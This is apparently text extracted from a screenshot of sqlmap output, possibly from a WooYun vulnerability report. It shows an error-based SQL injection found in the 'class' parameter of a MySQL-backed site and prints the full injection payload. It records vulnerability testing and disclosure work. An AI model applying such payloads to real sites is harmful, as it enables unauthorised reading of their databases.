 C:\Users\Administrator\Desktop\宇轩\工具包\SqlMap免Python环境绿色版\Run.exe
[*] starting at 17:00:23
[17:00:23] [INFO] resuming back-end DBMS 'mysql'
[17:00:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: act=like&class= class=' AND (SELECT 3472 FROM(SELECT COUNT(*),CONCA
T(0x3a7161783a,(SELECT (CASE WHEN (3472=3472) THEN 1 ELSE 0 END)),0x3a6d78643a,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'mSmu
'='mSmu
---
[17:00:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
www.wooyun.org
[17:00:23] [WARNING] cannot properly display Unicode characters inside Windows O